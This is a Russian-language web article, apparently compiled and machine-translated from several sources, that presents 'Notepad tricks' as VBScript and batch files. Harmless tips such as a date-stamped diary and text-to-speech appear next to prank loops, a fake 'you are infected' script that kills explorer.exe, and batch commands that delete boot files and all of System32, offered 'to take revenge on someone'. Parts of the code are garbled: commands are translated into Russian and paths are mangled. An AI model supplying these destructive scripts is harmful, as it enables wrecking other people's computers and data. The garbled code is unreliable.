- 2019
Одной из первых вещей, которую человек изучает во время обучения использованию компьютера, является приложение под названием блокнот. Почти все знают, что такое блокнот, и, несмотря на то, что он простое и функциональное приложение, какой силой он на самом деле обладает. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота. Хорошо, блокнот не делает все, что я сказал сам по себе, но все же. Это платформа, на которой можно написать исходный код, который затем можно скомпилировать и прочее. Таким образом, изучение нескольких небольших приемов с блокнотом не повредит нашим шансам похвастаться или, возможно, получить другое представление о том, что блокнот действительно может сделать.
Итак, вот 15 классных трюков блокнота, которые вы должны попробовать:
1. Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Постоянно открывайте Блокнот на компьютере вашего друга
Еще один трюк с блокнотом, чтобы поиграть с системой вашего друга, состоит в том, чтобы запустить команду, которая будет периодически открывать его / ее блокнот.
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
Сохраните его как файл .vbs и откройте его, чтобы посмотреть, что произойдет.
4. Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.
5. Матричный эффект
Теперь мы обсудим трюк с Блокнотом, который может превратить нашу командную строку в нечто, похожее на то, что оно только что вышло из фильма матрицы, или, может быть, что-то похожее на что-то прямо из системы хакера. Для этого все, что вам нужно сделать, это вставить следующий код в блокноте
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Теперь вам нужно сохранить этот файл с расширением .bat, и после нажатия на файл .bat, который вы создали, вы увидите нечто подобное.
Небольшая настройка для настройки этого крутого эффекта заключается в том, что вы можете изменить значение перед цветом, то есть 02 в цвете 02, на любое другое значение, например, например, на 03; это изменит цвет текста, который появляется в командной строке.
Назначьте разные значения цвету и получайте удовольствие.
6. Несколько раз переключите Capslock, используя Блокнот
Вы можете играть с чьим-то компьютером или, возможно, с вашим собственным компьютером, написав скрипт, который может неоднократно переключать Caps Lock.
Просто скопируйте и вставьте код, записанный ниже, в блокнот.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Теперь сохраните его как файл .vbs и используйте его, чтобы увидеть магию.
7. печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Он ничего не делает, но вводит небольшую задержку между различными строками, которые он вводит.
8. Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
9. Всемирный торговый центр Атака
Согласно этой уловке, если вы введете номер рейса, который поразил двойную башню, то есть Q33N, в блокноте, а затем измените тип шрифта на « wingdings » и размер шрифта на 72, то вы увидите очень странную вещь,
Это очень крутой трюк, но, к сожалению, это обман, поскольку ни один такой полет не ударил по башням-близнецам.
10. Изменение верхнего и нижнего колонтитула в блокноте
Перейдите в « Файл» -> « Параметры страницы» в блокноте, а затем в полях для верхнего и нижнего колонтитула введите любой из этих кодов.
& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте справа символы, которые следуют
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
11. Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер — удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:AUTOEXEC.BAT
DEL C:AUTOEXEC.BAT
ATTRIB -R -S -HC:BOOT.INI
DEL C:BOOT.INI
ATTRIB -R -S -HC:NTLDR
DEL C:NTLDR
ATTRIB -R -S -HC:WINDOWSWIN.INI
DEL C:WINDOWSWIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
12. Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
DEL C:WINDOWSSYSTEM32*.*/Q
13. Хит Enter непрерывно
Что, если мы хотим, чтобы функция нашей кнопки ввода повторялась снова и снова, лучше, чем нажимать ее снова и снова, — использовать приведенный ниже код
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Сохраните его как файл .vbs и посмотрите его волшебство
14. Хит Backspace постоянно
Хорошо, нам нужна кнопка возврата, но что мы хотим раздражать кого-то и заставлять его нажимать себя снова и снова, механически это потребует некоторой работы с нашей стороны, но если мы просто используем этот код, это станет намного проще,
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Сохраните как файл .vbs, чтобы он работал.
15. Набирать что-то снова и снова
Код для ввода чего-либо снова и снова упоминается ниже, вы можете использовать его для записи чего-либо снова и снова и снова, пока не выйдете из цикла.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
сохраните его как файл .vbs, чтобы он работал.
Важная заметка. Если вы получаете ошибки, говоря неправильные символы, попробуйте ввести в кодах двойные кавычки.
Listen to this article
Вы, вероятно, не думаете о блокноте в Windows. По сравнению с такими инструментами, как Microsoft Word и сторонними текстовыми редакторами и IDE, он не очень подходит для каких-либо конкретных целей. Но это не значит, что это бесполезно.
Давайте немного побалуемся;) Полезные лайфхаки для работы с Windows 10. Подойдёт также и для Windows 8 и Windows 7. Сборник полезных трюков собранных в одном месте. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота в операционной системе. Фактически, с помощью небольшого количества кода старой школы в VBScript или даже команд DOS / shell, вы можете написать несколько забавных мини-программ.
Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” -s
Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.
Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(«WMPlayer.OCX.7»)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count — 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count — 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
Печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "wa"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "mg"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер — удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:AUTOEXEC.BAT
DEL C:AUTOEXEC.BAT
ATTRIB -R -S -HC:BOOT.INI
DEL C:BOOT.INI
ATTRIB -R -S -HC:NTLDR
DEL C:NTLDR
ATTRIB -R -S -HC:WINDOWSWIN.INI
DEL C:WINDOWSWIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
DEL C:WINDOWSSYSTEM32*.*/Q
Краш компьютера
Выводит на экран сообщение о том что система заражена и просит перезагрузить компьютер, а затем включает много командных строк, калькуляторы, блокноты и многое другое.
Скрипт:
on error resume next
set t=createobject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
msgbox"Неполадка системы",16,"Error"
msgbox"Вы заражены вирусом",48,"Windows"
msgbox"Необходим перезапуск системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
Голосовое приветствие с произвольным текстом в Windows 10
Благодаря планировщику задач в Windows, может выполнить какой-либо исполняющий файл в различных этапах работы операционной системы. Я буду показывать пример при старте, но вы во время создания задачи в планировщике задач, можете выбрать что-нибудь свое.
Итак, первое что мы делаем — это создаем текстовый файл. Назовем его, например, hello.txt
Открываем его в блокноте и копируем следующий текст:
Dim speaks, speech
speaks=»Привет Наташа»
Set speech=CreateObject(«sapi.spvoice»)
speech.Speak speaks
with speech
.Volume = 100
.Rate = 4
end with
Попутно меняя текст «Привет Наташа» на свой, только учтите, полноценная поддержка русского языка появилась в Windows 8.1, поэтому если у вас более ранняя система необходимо набирать сообщение в транслите (Privet Natasha).
Сохраняем файл и меняем расширение на .vbs Теперь можно нажать на него двойным кликом, чтобы прослушать результат. В случае необходимости редактирования, просто жмем правой клавишей мыши по файлу и выбираем «Изменить«.
Выбрать голос из списка установленных или добавить ещё голос можно в специальной утилите, войти в которую можно через нажатие Win+R и ввода narrator я же использую стандартные настройки, их обычно хватает.
Теперь переходим к планировщику заданий Windows, для этого нажимаем Win+R и вводим taskschd.msc
Запустится планировщик заданий Windows, выбираем «Библиотека планировщика» и жмем справа «Создать простую задачу». Если выберете «Создать задачу», там возможностей для запуска гораздо больше, но для инструкции мне это не нужно. Так же более точно можно настроить запуск задачи в окне свойств созданной задачи.
Указываем имя для нового задания и жмем кнопку «Далее».
Выбираем когда должен выполняться наш говорящий файл. Я ставлю при входе в Windows. Этот выбор позволит проигрывать файл только у текущего пользователя, если хотите чтобы играл один и тот же файл у всех пользователей компьютера, то выбираем «При запуске компьютера». Жмем «Далее».
Выбираем «Запустить программу» и снова «Далее».
Жмем кнопку «Обзор» и выбираем наш звуковой файл. Далее.
Проверяем настройки и жмем «Готово».
Теперь при заходе текущего пользователя мой компьютер будет говорить «Привет Наташа», для проверки достаточно выйти из текущего пользователя и снова войти.
Как заблокировать доступ к сайту в Windows
Как заблокировать доступ к сайтам, через файл hosts. Открываем файл %systemdrive%windowssystem32driversetchosts и добавляем снизу
127.0.0.1 www.example.com
Таким образом, мы заблокируем доступ к example.com
Генератор чисел в блокноте
Windows может сгенерировать новый код для вас. К сожалению, этот трюк генерирует только случайное четырех или пятизначное число. Так что это больше подходит для банковского ПИН-кода или чего-то подобного. Вставьте следующий код в новый файл блокнота:
@echo off
:Start2
cls
goto Start
:Start
title Password Generator
echo I will make you a new password.
echo Please write the password down somewhere in case you forget it.
echo ----------------------------------------¬-----------------------
echo 1) 1 Random Password
echo 2) 5 Random Passwords
echo 3) 10 Random Passwords
echo Input your choice
set input=
set /p input= Choice:
if %input%==1 goto A if NOT goto Start2
if %input%==2 goto B if NOT goto Start2
if %input%==3 goto C if NOT goto Start2
:A
cls
echo Your password is %random%
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
:Exit
exit
:B
cls
echo Your 5 passwords are %random%, %random%, %random%, %random%, %random%.
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
:C
cls
echo Your 10 Passwords are %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
Сохранить как Generator.bat. Это та же сделка, что и раньше — имя не имеет значения, если оно заканчивается на BAT. Дважды щелкните по нему, чтобы открыть, и вы увидите простое меню. Вы можете выбрать, создавать ли один, пять или десять паролей.
Если Вам понравилась статья — поделитесь с друзьями
510 просмотров
Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.
Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.
Забавные штучки с Блокнотом

1. Создаем Матрицу с помощью Блокнота
Открываем наш «любимый» Блокнот, набираем текст следующего содержания:
@echo off
color 2
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Созраняем текстовый документ в виде batch-файла, например matrix.bat.
Запускаем (кликаем дважды левой кнопкой мыши) получившийся файл matrix.bat и перед нами открывается мир Матрицы.
2. Секрет с логами
Все довольно просто. Открываем Блокнот, вводим следующий текст
.LOG
Сохраняем файл под именем
.LOG.txt
Открываем полученный файл с помощью Блокнота и увидим, что при каждом открытии в Блокноте файла, первая строчка которого
.LOG
в конец файла будет добавляться строка с текущими датой и временем, после чего вы сможете вводить свой текст.
3. Открытие консоли
Снова запустите Блокнот, введите в нем несколько раз
start
с новой строки. Сохраните файл как start.bat и запустите полученный bat-ник. На экране появится столько окон командной строки, сколько раз вы ввели фразу start.
Microsoft Notepad был включен в каждую версию Windows, начиная с Windows 1.0 в 1985 году. Это чрезвычайно минималистский текстовый редактор, и когда я говорю «минималистский», я имею в виду минималистский . Если в качестве текстового процессора для Microsoft Word установлено значение «10», то значение «Блокнот» будет равно «.000004» (дайте или возьмите несколько нулей).
Блокнот доводит концепцию «без излишеств» до крайности. Но то, что ему не хватает в способностях обработки текста, это восполняет как минималистский блокнот для базового кодирования. Помимо основной функциональности текста, Блокнот является надежным хранилищем для старых языков программирования, таких как VBScript. Пользователи могут создавать простые программы для персонализации работы с Windows (или просто выполнять аккуратные трюки). Конечно, существуют лучшие текстовые редакторы для всех, кто занимается кодексом, но Notepad — это текстовый редактор для всех (под управлением Windows).
Любой может использовать Блокнот, чтобы поиграться с кодом и создать программы для персонализации работы с Windows (очень неформально и исправимо). Даже если вы ничего не знаете о кодировании, существует множество базовых примеров кода, которые вы можете вырезать и вставить в Блокнот для некоторых ПК Magic.
Вот семь классных программ, которые каждый может использовать для создания простых маленьких программ на своем ПК. Все эти скрипты были протестированы с использованием Windows 10 Creators Update и могут немного отличаться в вашей установке Windows.
1 матричный эффект
Помните Матрицу ? Это самая близкая вещь, когда крупная бюджетная фантастика становится «мыслителем». Что ж, теперь вы можете пережить все свои воспоминания о матрице через Блокнот и немного простого кода. Вот что ты делаешь.
1) Скопируйте следующие строки кода и вставьте их в Блокнот:
@ эхо выключено
цвет 02
:ухищрения
echo% random %% random %% random %% random %% random %% random %% random %% random%
трюки
2) Сохранить как «Matrix.bat» (или вы можете называть его как хотите, но важно сохранить его как файл.bat).
3) Дважды щелкните по файлу, чтобы увидеть какое-нибудь приятное действие Вачовски.
2 Сделать личный дневник
Этот простой, но может быть сочтен полезным для некоторых.
1) Введите «.LOG» в новый документ «Блокнот» (без кавычек). Примечание: это должно быть все в верхнем регистре.
2) Сохранить как обычный текстовый документ.
3) Закройте его.
4) Дважды щелкните по документу. Каждый раз, когда вы открываете документ, он показывает время и дату. Вы можете просто написать любой текст под ним. Это хорошо для ведения дневника или для регистрации наблюдений за чем-либо, поскольку это изменяется с течением времени.
3 Заставьте свой компьютер говорить
Теперь вы можете быть таким же, как Мэтью Бродерик в разгар технологического процесса 1983 года, и заставить свой компьютер говорить человеческим голосом. Это весело! Вот что ты делаешь.
1) Введите следующий код в документ Блокнот:
Тусклое сообщение, говори
Message = InputBox («Ввести текст», «Говорить»)
Set Speak = CreateObject («sapi.spvoice»)
Speak.Speak Сообщение
2) Сохранить как «talk.vbs» или как угодно (важно, чтобы вы сохранили его как файл.vbs).
3) Дважды щелкните значок, чтобы открыть всплывающее окно. Введите какой-нибудь текст в поле и вот ваши отверстия для ушей!
4 Превратите свою клавиатуру в фестиваль EDM
Вы когда-нибудь хотели, чтобы ваша клавиатура была более 1) раздражающей и 2) праздничной? Что ж, благодаря этому трюку вы можете сделать это.
1) Вставьте следующий код в документ Notepad:
Установите wshShell = wscript.CreateObject («WScript.Shell»)
делать
wscript.sleep 100
wshshell.sendkeys «{CAPSLOCK}»
wshshell.sendkeys «{NUMLOCK}»
wshshell.sendkeys «{SCROLLLOCK}»
петля
2) Сохранить как файл.vbs.
3) Дважды щелкните по сохраненному файлу.
4) Танцуй.
5) То, что происходит, — это то, что компьютер быстро включает и выключает блокировку CAPS, блокировку NUMBER и блокировку SCROLL (которая обычно загорается светодиодом на большинстве клавиатур). Это очень раздражает, если вы хотите использовать клавиатуру для набора текста. Если вы хотите отключить его, вам необходимо: 1) перезагрузить компьютер или 2) в Windows 10, перейти к диспетчеру задач и завершить работу «Microsoft Windows Based Script Host». (Я не подтвердил это, но, как сообщается, если вы используете Windows 8 или более раннюю версию, вы захотите завершить «wscript.exe» в диспетчере задач.)
5 Угадайку
Вот хороший способ скоротать время, если вам скучно через Instructables.
1) Вставьте следующее в документ «Блокнот»:
@ эхо выключено
цвет 0e
название угадайку от seJma
set / aguenum = 0
set / a answer =% RANDOM%
set variable1 = surf33
эхо ————————————————-
echo Добро пожаловать в Угадайку!
эхо.
эхо Попробуй и угадай мой номер!
эхо ————————————————-
эхо.
:Вверх
эхо.
установить / р угадать =
эхо.
если% угадать% GTR% ответить% ECHO ниже!
если% угадай% LSS% ответь% ЭХО выше!
если% думаю% ==% ответ% GOTO EQUAL
set / a guessnum =% guessnum% +1
если% угадать% ==% переменная1% ECHO Нашел бэкдор эй ?, ответ:% answer%
наверх
: равно
echo Поздравляю, вы правильно догадались !!!
эхо.
эхо Это заняло у вас догадки.
эхо.
Пауза
2) Сохранить как файл.bat.
3) Дважды щелкните файл. Угадай!
6 Генератор паролей
Ваши пароли, вероятно, отстой. Если вы хотите создать простой (числовой) генератор случайных паролей, вы можете сделать это с помощью этого небольшого трюка (с помощью Instructables). Иногда числа длиной в четыре цифры; некоторые из них пятизначные. По сути, это скорее генератор ПИН.
1) Вставьте следующий код в документ Блокнота.
@ эхо выключено
: Start2
ЦБС
Перейти к началу
:Начало
Название Генератор паролей
эхо я сделаю вам новый пароль.
эхо Пожалуйста, запишите пароль где-нибудь на случай, если вы забудете его.
эхо —————————————- ——— —————
эхо 1) 1 случайный пароль
эхо 2) 5 случайных паролей
эхо 3) 10 случайных паролей
echo Введите ваш выбор
установить вход =
set / p input = Choice:
если% input% == 1 перейти к A, если НЕ перейти к Start2
если% input% == 2 перейти к B, если НЕ перейти к Start2
если% input% == 3 перейти к C, если НЕ перейти к Start2
: A
ЦБС
echo Ваш пароль% random%
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
:Выход
Выход
: B
ЦБС
echo Ваши 5 паролей:% random%, % random%, % random%, % random%, % random%.
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
: C
ЦБС
echo Ваши 10 паролей:% случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
2) Сохранить как файл.bat.
3) Дважды щелкните файл.
Этот калькулятор с ручным кодированием — это больше крутое подтверждение концепции, чем то, что я бы честно рекомендовал для ваших нужд. Ваш ПК или телефон, скорее всего, поставляются с более интуитивным виртуальным калькулятором, как и браузер, на котором вы, вероятно, читаете это. (Через инструктаж)
1) Вставьте следующее в документ «Блокнот»:
